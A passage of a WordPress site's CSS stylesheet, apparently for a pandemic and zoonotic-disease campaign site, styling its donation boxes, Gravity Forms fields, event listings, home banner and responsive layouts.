  .round-box-typ1 .round-outer {
    width: auto;
  }

  .round-box-typ1 .round-desc,
  .round-box-typ1 .blank-div {
    min-height: 150px;
  }

  .round-box-typ1 .round-desc,
  .round-box-typ1.even-box .round-desc {
    align-content: center;
    text-align: left;
    padding-left: 100px;
  }

  .round-box-typ1 .round-box-title {
    margin-bottom: 5px;
  }

  .round-box-typ1.even-box .round-box-title {
    margin-top: 0px;
    margin-bottom: 5px;
  }

  .round-box-typ1 .blank-div {
    display: none;
  }

  .round-box-typ1.even-box .round-outer,
  .round-box-typ1.even-box .round-box-title {
    order: 1
  }

  .round-box-typ1.even-box .round-desc,
  .round-box-typ1.even-box .round-box-desc {
    order: 2
  }

  .round-box-typ1 .round-border {
    width: 75px;
    height: 150px;
    line-height: 140px;
    border-radius: 150px 0px 0px 150px;
    border-bottom: 5px solid #000;
    border-right: none;
    padding-left: 20px;
  }

  .round-box-typ1 .round-border:after {
    width: 5px;
    right: 0;
    height: 30px
  }

  .round-box-typ1.even-box .round-border {
    transform: rotateY(180deg) translateX(-100%);
    -webkit-transform: rotateY(180deg) translateX(-100%);
    -ms-transform: rotateY(180deg) translateX(-100%);
    -o-transform: rotateY(180deg) translateX(-100%);
  }

  .round-box-typ1.even-box .round-inner {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
  }

  .start-line:before,
  .end-line:after {
    right: auto;
    top: -40px;
    left: 65px;
    transform: none;
  }

  .start-line:after {
    width: 5px;
    right: auto;
    top: -35px;
    height: 35px;
    transform: none;
    left: 70px;
  }

  .end-line:before {
    top: auto;
    height: 35px;
    width: 5px;
    left: 70px;
    transform: none;
    bottom: 30px;
  }

  .end-line:after {
    top: -35px;
  }

  .your-campaign-box .your-campaign-info {
    position: relative;
  }

  .end-line {
    position: absolute;
    left: 0;
    bottom: 0;
  }

  .small-content-image-desc .small-container {
    font-size: 16px;
  }
}

@media(max-width:767px) {
  .support-data-box {
    padding: 20px;
    flex-basis: 100%;
    border-width: 0 0 2px 0 !important;
  }

  .support-data-box .support-amount {
    font-size: 36px;
  }

  .donation-btn-outer {
    padding-top: 20px;
  }

  .donation-btn-outer .donation-btn-header {
    font-size: 26px;
  }
}

@media(max-width:480px) {
  .donation-btn-outer .donation-btn1 {
    padding: 8px 8px 5px 8px;
    font-size: 13px;
  }

  .support-data-message:before {
    right: 85px;
  }
}

/* Gravity Form CSS */

.ft-mailpoetform {
  margin: 10px 0 0;
}

.ft-mailpoetform .gfield,
.jpp-mailpoetform .gfield {
  width: 47.5% !important;
  display: inline-block !important;
  vertical-align: top;
  margin: 0px 5px 0px 0px !important;
  padding-right: 0px !important;
}

.jpp-mailpoetform .gfield.width100 {
  width: 96% !important;
}

.event-mailpoetform .gfield {
  width: 230px !important;
  display: inline-block !important;
  vertical-align: top;
  margin: 0px 5px 0px 0px !important;
  padding-right: 0px !important;
}

.campaign-pandemic .gform_wrapper li.gfield.gfield_error {
  margin-bottom: 0px !important;
}

.gform_wrapper {
  margin-bottom: 0px !important;
  margin-top: 0px !important;
}

.gform_wrapper .gfield_label {
  display: none !important;
}

.gform_wrapper .visible-label .gfield_label {
  font-size: 14px;
  font-weight: normal;
  display: block !important;
  margin: 10px 0;
  color: #333333;
  opacity: 0.6;
}

.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .ginput_container_select select {
  width: 100% !important;
  border-radius: 5px;
  border: 2px solid #999999 !important;
  margin-right: 0px;
  background-color: #ffffff !important;
  padding: 13px 0 !important;
  height: 51px !important;
  font-size: 14px;
  color: #999999;
}

.gform_wrapper .ginput_container_textarea textarea {
  width: 100% !important;
  border-radius: 5px;
  border: 2px solid #999999 !important;
  margin-right: 0px;
  background-color: #ffffff !important;
  padding: 15px 0 !important;
  height: 100px !important;
  font-size: 14px;
  color: #999999;
}

.gform_wrapper .ginput_container_select select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: var(--wpr-bg-a2ab89d9-42fd-42b6-b166-3baba350d449) no-repeat #ffffff;
  background-position: center right 10px;
}

.gform_wrapper .gform_footer {
  padding: 0px !important;
  margin: 8px 0px 0px !important;
}

.gform_wrapper .gform_button.button,
.gform_wrapper .gform_button.button:focus {
  border-radius: 5px;
  background-color: #00AE58 !important;
  border: 2px solid #00AE58 !important;
  font-size: 13px !important;
  line-height: 15px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.63px;
  text-align: center;
  color: #ffffff !important;
  padding: 15px 45px !important;
  outline: none;
  width: auto !important;
  margin: 0px !important;
}

.gform_wrapper .gform_button.button:hover {
  background-color: #ffffff !important;
  color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
}

.gform_wrapper .gfield_error {
  position: relative;
  background-color: transparent !important;
  margin-bottom: 0px !important;
  border-top: 0px solid #c89797 !important;
  border-bottom: 0px solid #c89797 !important;
  padding-bottom: 0px !important;
  padding-top: 0px !important;
}

.gform_wrapper .gfield_error .validation_message {
  bottom: 8px;
  color: #fff;
  font-size: 11px;
  position: absolute;
  right: 0;
  background: #d9534f;
  padding: 5px 5px !important;
  line-height: 1;
  display: inline-block;
  font-weight: normal;
  width: auto;
}

.gform_wrapper .ginput_container_text,
.gform_wrapper .ginput_container_select,
.gform_wrapper .ginput_container_checkbox,
.gform_wrapper .ginput_container_textarea,
.gform_wrapper .ginput_container_email {
  margin: 0px !important
}

.gform_wrapper .ginput_container input,
.ginput_container textarea {
  margin-bottom: 0px !important;
}

.gform_wrapper div.validation_error {
  color: #d9534f !important;
  font-size: 12px !important;
  padding: 0 !important;
  font-weight: 600 !important;
  margin: 0 0 10px !important;
  border-top: 0px solid #d9534f !important;
  border-bottom: 0px solid #d9534f !important;
  clear: both;
  width: 100%;
  text-align: left;
}

.gform_confirmation_message {
  font-size: 13px !important;
  background-color: #00AE58 !important;
  padding: 10px !important;
  color: #ffffff !important;
  display: inline-block !important;
}

.event-mailpoetform .gform_wrapper .gform_body {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top !important;
  margin-bottom: 5px !important;
}

.event-mailpoetform .gform_wrapper .gform_footer {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top !important;
  margin-top: 0px !important;
}

.event-mailpoetform .gform_wrapper form {
  text-align: center;
}

.event-mailpoetform .gform_wrapper {
  text-align: center;
  margin: 0 auto;
}

.gfield_checkbox {
  width: 100% !important;
}

.gfield_checkbox li {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 10px !important;
}

.gfield_checkbox li input {
  margin-top: 0px !important;
  margin-right: 5px;
}

.gfield_checkbox li input[type=checkbox]:checked + label,
.gfield_checkbox li label {
  color: #333333;
  opacity: 0.6;
  font-weight: normal !important;
  font-size: 14px !important;
}

.gform_wrapper ul.gfield_checkbox li label,
.gform_wrapper ul.gfield_radio li label {
  width: auto !important;
}

.campaign-pandemic .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
  max-width: 100% !important;
}

@media(max-width:1199px) {
  .ft-mailpoetform .gfield {
    width: 97% !important;
  }
}

@media(max-width:1025px) {
  .plant-pathway-outer {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media(max-width:992px) {

  .ft-mailpoetform .gfield,
  .event-mailpoetform .gfield {
    width: 48% !important;
  }
}

@media(max-width:576px) {
  .mobile-grid576 {
    width: 100% !important;
  }
}

@media(max-width:480px) {

  .jpp-mailpoetform .gfield,
  .event-mailpoetform .gfield,
  .ft-mailpoetform .gfield {
    width: 100% !important;
  }
}

.dialog-lightbox-widget,
.elementor-lightbox {
  display: none !important;
}

.eventflex {
  display: flex;
  align-items: center;
  background-color: #f7f7f7;
  border-bottom: 1px solid #DBDAE3;
}

.event-leftside {
  flex-basis: 660px;
  overflow: hidden;
}

.event-rightside {
  flex-basis: 480px;
  padding: 25px 60px;
  position: relative;
}

.share-button {
  padding: 10px 30px;
  border-bottom: 1px solid #DBDAE3;
  background: #fff;
}

.share-button .event-rightside {
  padding: 0px 30px 0px 60px;
}

.share-button .addtoany_shortcode {
  display: inline-block;
}

.share-button .sociallink-label {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.3;
  color: #000000;
  margin-right: 10px;
}

.registerbtn .btn-type2 {
  display: block;
  width: 100%;
}

.support-popup .mfp-content {
  background-color: #ffffff;
  max-width: 700px;
  margin: 25px auto;
  border: 5px solid #00AE58;
}

.support-popup .mfp-close {
  display: inline-block;
  border-radius: 5px 5px 0 0 !important;
  height: 25px;
  width: 30px !important;
  padding: 0 !important;
  background: #2a891d;
  border-radius: 0;
  text-align: center !important;
  color: #ffffff !important;
  line-height: 10px;
  font-size: 22px;
  top: -25px !important;
  right: -5px !important;
  opacity: 1 !important;
}

.supportsection-custom {
  background-position: top center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  padding: 50px 0px;
  margin-bottom: 50px;
}

.support-section1 {
  display: flex;
  height: 100%;
  align-items: center;
}

.supportsection-custom .supportsection-info {
  flex-basis: 50%;
  padding-right: 90px;
}

.supportsection-custom .supportsection-image {
  flex-basis: 50%;
  text-align: center;
}

.supportsection-custom .supportsection-header {
  color: #FFFFFF;
  font-size: 36px;
  font-weight: 600;
  line-height: 1.44em;
  margin-bottom: 20px;
}

.supportsection-custom .supportsection-desc {
  color: rgba(255, 255, 255, 0.8);
  font-size: 16px;
  font-weight: 600;
  line-height: 1.69em;
  margin-bottom: 20px;
}

.eventdetail-form {
  border-top: 1px solid #dbdae3;
  /*background-color:#f7f7f7;*/
  margin: 25px -30px 0;
  padding: 30px;
}

.eventdetail-form .eventdetail-inner {
  max-width: 600px !important;
  word-break: break-word;
  margin: 0 auto;
}

.event-detail-page .eventdetail-info.eventfrom-outer {
  padding-bottom: 0px !important;
}

.eventdetail-form .gfield {
  width: 48% !important;
  display: inline-block !important;
  vertical-align: top;
  margin: 6px 6px 6px 6px !important;
  padding-right: 0px !important;
}

#field_4_6 input{
  margin: 0 !important;
}

.eventdetail-form .gfield.questionSpeaker {
  width: 98% !important;
  display: block;
}

.registerevent-ttl {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.3;
  color: #000000;
  margin-bottom: 20px;
}

.event-form-popup {
  padding: 30px;
}

.event-form-popup .gfield {
  width: 50% !important;
  display: inline-block;
  padding-right: 10px !important;
  vertical-align: middle !important;
  margin-top: 0px !important;
}

.event-form-popup .gfield.questionSpeaker {
  width: 100% !important;
  display: block;
}

.event-form-popup .gform_wrapper .gfield_error .validation_message {
  right: 11px !important;
}

.event-form-popup .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
  max-width: 100% !important;
}

.eventlist-slider .slick-arrow {
  display: inline-block;
  height: 61px;
  width: 14px;
  position: absolute;
  top: 50%;
  cursor: pointer;
  z-index: 9;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.eventlist-slider .post-prev {
  background: var(--wpr-bg-38f90310-29c1-434b-bb4c-e5656322ac35) no-repeat;
  left: 10px;
  background-size: 100%;
}

.eventlist-slider .post-next {
  background: var(--wpr-bg-87809ba9-d153-42b1-9170-6dd72374a008) no-repeat;
  right: 10px;
  background-size: 100%;
}

.eventlist-slider .post-prev:hover {
  background: var(--wpr-bg-13e773ee-27bf-485c-96a4-4b65cde8776b) no-repeat;
}

.eventlist-slider .post-next:hover {
  background: var(--wpr-bg-a3a7c525-2840-435a-b4b4-511e84448f47) no-repeat;
}

.grid-heading.event-grid {
  margin-bottom: 17px;
}

.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .ginput_container_select select {
  width: 100% !important;
  border: 2px solid transparent !important;
  border-bottom: 2px solid #999999 !important;
  margin-right: 0 !important;
  background-color: transparent !important;
  /* padding: 13px !important; */
  height: 51px !important;
  /*opacity: .6!important;*/
}

#gform_submit_button_2 {
  background-color: #0138B7 !important;
  border-color: #0138B7 !important;
  margin-top: 40px !important;
}

#gform_submit_button_2:hover {
  background-color: #fff !important;
  color: #0138B7 !important;
}

@media(max-width: 1025px) {
  .supportsection-custom .supportsection-info {
    padding-right: 0px;
  }

  .supportsection-custom .supportsection-header {
    font-size: 36px;
  }
}

@media(max-width:1199px) {
  .event-leftside {
    flex-basis: 540px;
  }

  .event-rightside {
    flex-basis: 400px;
  }

  .eventdetail-box .event-title {
    font-size: 20px;
  }
}

@media(max-width:992px) {
  .event-time {
    display: block;
    margin-left: 27px;
    /* margin-top: 10px; */
  }

  .eventflex {
    display: block;
    text-align: center;
  }

  .registerbtn .btn-type2 {
    display: inline-block;
    width: 240px;
    margin-top: 10px;
  }

  .event-rightside {
    padding: 20px;
  }

  .share-button .event-leftside {
    margin-bottom: 10px;
  }

  .share-button .event-rightside {
    padding: 0px;
  }
}

@media(max-width:767px) {
  .supportsection-flex {
    display: block;
  }

  .supportsection-custom .supportsection-header {
    font-size: 26px;
  }

  .supportsection-custom .supportsection-desc {
    font-size: 16px;
  }

  .supportsection-custom .supportsection-btn {
    margin-bottom: 20px;
  }

  .event-form-popup .gfield {
    width: 100% !important;
  }
}

@media(max-width:576px) {

  .eventdetail-form .gfield.questionSpeaker,
  .eventdetail-form .gfield {
    width: 100% !important;
  }
}

/* Resource CSS */

.resource-section {
  margin: 20px 0;
  position: relative;
}

.resource-section .hd-type1 {
  text-align: left;
}

.resourcePage .header-typ3 {
  margin-bottom: 10px;
}

.resource-section .filter-option {
  display: inline-block;
  border: 2px solid #e4e4e4;
  border-radius: 3px;
  padding: 10px 5px 10px 10px;
  margin-bottom: 10px;
  position: absolute;
  top: -7px;
  right: 0px;
}

.resource-section .filter-option .filter-label {
  color: #000000;
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  vertical-align: middle;
}

.resource-section .filter-option .filter-cat-option,
.resource-section .filter-option .filter-cat-option:focus {
  display: inline-block;
  vertical-align: middle;
  border: 0px;
  width: 200px;
  outline: none;
  box-shadow: none;
  font-size: 13px;
  line-height: 13px;
  font-weight: normal;
  color: #666666;
  padding: 5px;
}

@media(max-width:991px) {

  .resource-section,
  .resource-section .hd-type1 {
    text-align: center;
  }

  .resource-section .filter-option {
    position: relative;
    top: 0px;
    right: 0px;
  }
}

@media(max-width:380px) {

  .resource-section .filter-option .filter-cat-option,
  .resource-section .filter-option .filter-cat-option:focus {
    width: 150px;
  }
}

.main-banner {
  position: relative;
}

.main-banner:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.05);
  height: 100%;
  width: 100%;
}

.bg-black .elementor-heading-title {
  background-color: rgba(0, 0, 0, 0.6);
  display: inline-block;
  padding: 10px;
}

.loaderContent {
  display: none;
  position: fixed;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  z-index: 9999;
  height: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.7);
}

.support-button:hover {
  color: #0138B7 !important;
  background: #fff !important;
  border: 2px solid #0138B7 !important;
}

.loaderContent:before {
  content: '';
  background: var(--wpr-bg-b482a97e-c4e9-4b73-afd6-dc6e35fb87f1) no-repeat;
  position: absolute;
  display: inline-block;
  height: 65px;
  width: 65px;
  background-size: 100% 100%;
  z-index: 3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

/* Share With Friend Text */

.top-sociallink .sociallink-label-text {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.3;
  color: #000;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
}

/* Footer */

#footer-base,
#footer {
  background-color: #fff;
}

@media(min-width:767px) {
  #footer-widgets-container {
    padding-bottom: 20px;
  }

  #footer-base .copyright {
    border-top: none;
    padding: 20px 0px;
  }
}

@media(max-width:1199px) {

  /* Share With Friend Text */
  .common-social-link-wrapper .addtoany_shortcode {
    display: inline-block;
    vertical-align: middle;
  }

  .top-sociallink .sociallink-label-text {
    margin-bottom: 0px;
    margin-right: 10px;
  }
}

@media(max-width:479px) {

  /* Share With Friend Text */
  .top-sociallink .sociallink-label-text {
    font-size: 14px;
    margin-right: 5px;
  }
}

/* New Change Event Box */

.event-box {
  margin-bottom: 40px;
}

.eventbox-outer {
  height: 100%;
  /*margin-bottom: 0px;*/
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.eventbox-outer .eventbox-link {
  display: block;
  outline: none !important;
  border-radius: 6px;
  -webkit-border-radius: 6px;
}

.eventbox-outer:hover {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
}

.eventbox-outer:hover .eventbox-link .event-title span {
  color: #00AE58;
}

.eventbox-outer .event-image {
  margin-bottom: 0px;
}

.eventbox-outer .eventbox-info {
  padding: 15px;
}

.eventbox-outer .event-image .video-home-modal img,
.eventbox-outer .event-image .video-popup img {
  -webkit-border-radius: 6px 6px 0px 0px;
  border-radius: 6px 6px 0px 0px;
}

.alert-danger {
  display: none !important;
}

/***************
 Home new banner
*******************/
@media(min-width:1600px) {
  .eventbox-outer .eventbox-info {
    padding: 30px;
  }
}


.homenew-banner-text {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  justify-content: flex-start;
  max-width: 585px;
  flex-direction: column;
  text-align: left;
  padding-top: 120px;
}

.banner-title2 {
  font-size: 95px;
  line-height: 85px;
  font-weight: 800;
  line-height: 0.87;
  color: #3a6933;
  font-family: 'Montserrat-Bold',sans-serif;
}

.banner-title3 {
  font-weight: 800;
  line-height: 53px;
  color: #3a6933;
  font-size: 50px;
  font-family: 'Montserrat-Bold',sans-serif;
}

.banner-title1,
.banner-title3 {
  color: #3a6933;
  font-size: 60px;
  line-height: 1.2;
  font-family: 'Montserrat-ExtraBold',sans-serif;
}

.banner-description {
  font-family: 'PlayfairDisplay-Regular';
  font-size: 40px;
  font-weight: 600;
  font-style: italic;
  color: #333333;
  line-height: 53px;
  padding: 0px 0 25px 0;
}

.banner-btn {
  padding: 10px 15px;
  background-color: #0138B7;
  text-align: center;
  min-width: 130px;
  color: #fff;
  border-radius: 5px;
  border: 2px solid #0138B7;
  font-weight: bold;
  font-size: 13px;
  /* font-family: 'Montserrat-Bold'; */
  text-transform: uppercase;
  letter-spacing: 1.2px;
  max-width: 200px;
  margin-top: 10px;
}

.banner-btn:hover {
  color: #0138B7;
  border: 2px solid white;
  background-color: white;
}

.grid-btn-hover:hover {
  color: #0138B7;
  border: 2px solid #0138B7;
  background-color: #fff !important;
}

.homebanner-btn {
  display: flex;
  margin-right: 15px;
}

.homebanner-btn a {
  margin-right: 10px;
}

.homenew-banner {
  position: relative;
  text-align: center;
  z-index: 2;
}

.homebanner-downarrow {
  position: absolute;
  left: 0;
  bottom: 40px;
  right: 0;
  display: inline-flex;
  width: 92px;
  height: 100px;
  margin: auto;
  cursor: pointer;
  background: var(--wpr-bg-8b976fc3-76b0-4638-b4bd-d1d892096639)no-repeat;
  background-size: contain;
}

@keyframes bounce {
  0% {
    transform: translateY(0) translateX(-5%);
  }

  25% {
    transform: translateY(-10px) translateX(-5%);
  }

  50% {
    transform: translateY(-20px) translateX(-5%);
  }

  75% {
    transform: translateY(-10px) translateX(-5%);
  }

  100% {
    transform: translateY(0) translateX(-5%);
  }
}

.bounce {
  animation-name: bounce;
  animation-timing-function: linear;
  animation-duration: 2s;
  animation-iteration-count: infinite;
}

.videobg {
  width: 100%;
}

.video-thumbnail {
  max-width: 850px;
  margin: auto;
  position: relative;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  top: 0;
  align-items: center;
}

.videosection {
  text-align: center;
  padding: 100px 0 165px 0;
  background: var(--wpr-bg-ea8d6073-539d-40e6-9718-17288fa9842c) no-repeat;
  background-position: center center;
  background-size: cover;
}

.video-playbtn {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  top: 0;
  align-items: center;
}

.zoonotic_section {
  position: relative;
  text-align: center;
  margin-top: -100px;
  z-index: -1;
}

#section2 .zoonotic_section {
  z-index: 1;
}

.zoonotic-content {
  position: absolute;
  padding-top: 200px;
  text-align: center;
  left: 0;
  right: 0;
  top: 0;
}

.zoonotic-content img {
  max-width: 600px;
  display: block;
  margin: 0 auto;
}

.grid-section {
  padding: 110px 0 84px 0;
}

.grid-shadow {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.grid-shadow:hover {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
}

.grid-data {
  padding: 27px 20px;
  border-radius: 0;
  background-color: #f6f6f6;
  border-bottom: 5px solid #00AE58;
  position: relative;
  top: 0;
  left: 0;
  height: 167px;
}

.grid-content {
  position: relative;
}

.grid-btn {
  display: none;
  margin-top: 26px;
}

.grid-data:hover .grid-btn {
  display: block;
}

.grid-data:hover .grid-btn {
  display: block;
}

.grid-data:hover {
  background-color: #00AE58;
  margin-top: -72px;
  height: 239px;
}

.grid-data:hover .grid_shortdecription1 {
  color: #fff;
}

.grid-data:hover .grid_title1 {
  color: #fff;
}

.grid_title1 {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 22px;
  font-weight: bold;
  line-height: 1.36;
  letter-spacing: 0.5px;
  color: #333333;
  padding-bottom: 13px;
  text-transform: uppercase;
}

.grid_shortdecription1 {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 16px;
  line-height: 1.56;
  letter-spacing: 0.5px;
  color: #333333
}

.grid-heading {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 44px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  text-transform: uppercase;
  text-align: center;
  max-width: 720px;
  margin: 0 auto 40px;
  color: #000000;
}

.leftbg {
  text-align: right;
  position: relative;
}

.leftbg::after {
  min-width: 463px;
  content: "";
  position: absolute;
  background: var(--wpr-bg-00adb7f2-3f27-4c61-bb30-ae0934792a54) no-repeat;
  top: 0;
  right: 0;
  height: 100%;
  z-index: 0;
}

.blue-bg {
  background-color: #0138B7;
}

.right-text {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 38px;
  font-weight: normal;
  font-stretch: normal;
  text-transform: uppercase;
  font-style: normal;
  text-align: left;
  line-height: 1.44;
  letter-spacing: normal;
  color: #ffffff;
  margin: 107px 181px 107px 62px;
  max-width: 650px;
  z-index: 1;
  position: relative;
}

.event-title {
  text-transform: uppercase;
  letter-spacing: 1.5px;
}

.event-btn {
  text-align: center;
}

.eventpara {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  max-width: 800px;
  margin: 0 auto 40px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  text-align: center;
  color: #333;
}

.greenbg {
  background-color: #00AE58;
  position: relative;
}

.greenbg:before {
  min-width: 463px;
  content: "";
  position: absolute;
  background: var(--wpr-bg-5543a8e1-d507-485e-9b58-3325aafc8db1) no-repeat;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 0;
}

.right-image {
  text-align: right;
}

.image-text {
  z-index: 1;
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 38px;
  font-weight: normal;
  font-stretch: normal;
  text-transform: uppercase;
  font-style: normal;
  text-align: left;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffffff;
  margin-top: 80px;
  margin-bottom: 80px;
  margin-left: 230px;
  margin-right: 42px;
  max-width: 600px;
}

.signupsection {
  background-image: var(--wpr-bg-d1827417-e4b0-4052-a4ea-f31b1bf9dec8);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.signup-content {
  padding-top: 100px;
}

.signupheading {
  text-align: left;
}

.grid-heading.signupheading span {
  color: #00AE58;
}

.grid-heading.event-grid span {
  color: #00AE58;
}

.signupsection .eventpara p {
  text-align: left;
  margin-top: 10px;
}

.eventbox-outer .eventbox-link:hover {
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
}

.eventbox-outer .eventbox-link {
  box-shadow: 0 0 0 0 !important;
  -webkit-box-shadow: 0 0 0 0 !important;
}

.form-title {
  font-family: 'Montserrat',sans-serif;
  font-size: 22px;
  margin-top: 20px;
  color: #000;
}

@media(max-width:1199px) {
  .banner-title2 {
    font-size: 75px;
    line-height: 63px;
  }

  .zoonotic-content {
    max-width: 500px;
    padding-top: 150px;
  }

  .grid-section {
    padding: 80px 0 50px 0;
  }

  .grid_title1 {
    font-size: 16px;
  }

  .grid_shortdecription1 {
    font-size: 14px;
  }

  .left-image2 {
    display: none;
  }

  .right-text {
    margin: 20px;
    font-size: 24px;
    padding-top: 90px;
  }

  .grid-heading {
    max-width: 500px;
    margin-bottom: 20px;
    font-size: 40px;
    line-height: 50px;
    font-weight: 600
  }

  .videosection {
    padding: 50px 0 100px 0;
  }

  /*.support-btn > a {padding:35px 40px !important;}*/
  .video-thumbnail {
    max-width: 700px;
    text-align: center;
    display: flex;
    justify-content: center;
    margin: auto;
  }

  .zoonotic-content {
    max-width: 100%;
    margin: auto;
  }

  .leftbg::after {
    min-width: 258px;
    background-size: contain;
  }

  .left-image {
    min-height: 400px !important;
  }

  .homenew-banner-text {
    max-width: 500px;
    padding-top: 60px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 50px;
    font-size: 45px;
  }

  .banner-description {
    font-size: 30px;
    line-height: 33px;
    padding: 10px 0 15px;
  }

  .homebanner-downarrow {
    height: 90px;
    transform: none;
  }

  .banner-btn {
    min-width: 110px;
  }

  .green-left-image {
    min-height: 400px !important;
  }

  .image-text {
    margin: 20px;
    font-size: 25px;
    padding-top: 90px;
  }

  .greenbg::before {
    background-size: contain;
  }
}

@media(max-width:992px) {
  .left-image0 {
    width: 550px;
    margin-bottom: 15px;
    margin-left: 15px;
    background-color: #00AE58;
    transform: rotate(180deg);
  }

  .leftbg::after {
    display: none;
  }

  .form-title {
    font-size: 15px;
    padding-left: 10px;
  }

  .right-text {
    max-width: 100%;
    padding: 35px 15px;
    margin: 0;
  }

  .greenbg:before {
    display: none;
  }

  .image-text {
    font-size: 25px;
    max-width: 100%;
    padding: 30px 15px;
  }

  .grid-content {
    margin-bottom: 20px;
  }

  .banner-description {
    font-size: 20px;
    line-height: 23px;
  }

  .banner-title2 {
    font-size: 55px;
    line-height: 45px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 30px;
    font-size: 30px;
  }

  .video-thumbnail {
    max-width: 700px;
    margin: auto;
  }

  #site-branding {
    padding: 0 0 0 15px !important;
  }

  .banner-btn {
    padding: 8px 15px;
    font-size: 12px;
    min-width: 100px;
  }

  .homebanner-downarrow {
    height: 60px;
    bottom: 30px;
  }

  .grid-section {
    padding: 30px 0 30px;
  }

  .grid-heading {
    font-size: 30px;
    line-height: 40px;
  }

  .grid_title1 {
    font-weight: 400;
  }

  .grid-data {
    padding: 20px;
    min-height: 210px;
  }

  .grid-btn {
    display: block;
  }

  .left-image {
    min-height: 300px !important;
  }

  .zoonotic-content {
    background-color: #00000082;
    height: 100%;
    width: 100%;
  }

  .green-left-image {
    min-height: 300px !important;
  }

  .support-btn > a {
    padding: 13px 10px !important;
  }

  .event-box {
    margin-bottom: 0;
  }

  .grid-data:hover {
    background-color: #00AE58;
    margin-top: -29px;
    height: 239px;
  }

  .row.header-row {
    align-items: center;
    display: flex;
  }

  .zoonotic-content img {
    max-width: 510px;
  }
}

@media(max-width:767px) {

  .signupheading,
  .signupsection .eventpara p {
    text-align: center;
  }

  .signupimg {
    text-align: center;
    margin-bottom: 20px;
  }

  .signup-content {
    padding-bottom: 20px;
  }

  .right-text {
    margin: 0;
  }

  .homenew-banner-text {
    padding-top: 30px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 28px;
    font-size: 28px;
  }

  .banner-title2 {
    font-size: 45px;
    line-height: 40px;
  }

  .banner-description {
    font-size: 16px;
    line-height: 16px;
  }

  .banner-btn {
    padding: 8px 10px;
    max-width: 130px;
  }
}

@media(max-width:575px) {
  .slick-slide img {
    display: block;
    width: 100%;
  }

  .blue-reverse {
    flex-direction: column-reverse;
    display: flex;
  }

  .eventbox-outer .eventbox-info {
    padding: 5px 10px;
  }

  .signupimg {
    text-align: center;
  }

  .signup-content {
    padding: 30px 0 30px 0;
  }

  .grid-btn {
    margin-top: 13px;
  }

  .image-text {
    margin: 0;
    font-size: 18px;
    padding: 30px 15px;
  }

  .banner-btn {
    padding: 5px;
    font-size: 10px;
    max-width: 130px;
    letter-spacing: 1px;
  }

  .videosection {
    padding: 30px 0 50px 0;
  }

  .banner-description {
    font-size: 13px;
    line-height: 17px;
    padding: 3px 0 15px;
  }

  .video-thumbnail {
    max-width: 100%;
  }

  .video-playbtn img {
    max-width: 50px;
  }

  .left-image0 {
    width: 300px;
  }

  .grid-heading {
    font-size: 25px;
    line-height: 30px;
  }

  .eventpara {
    font-size: 15px;
    margin-bottom: 0;
  }

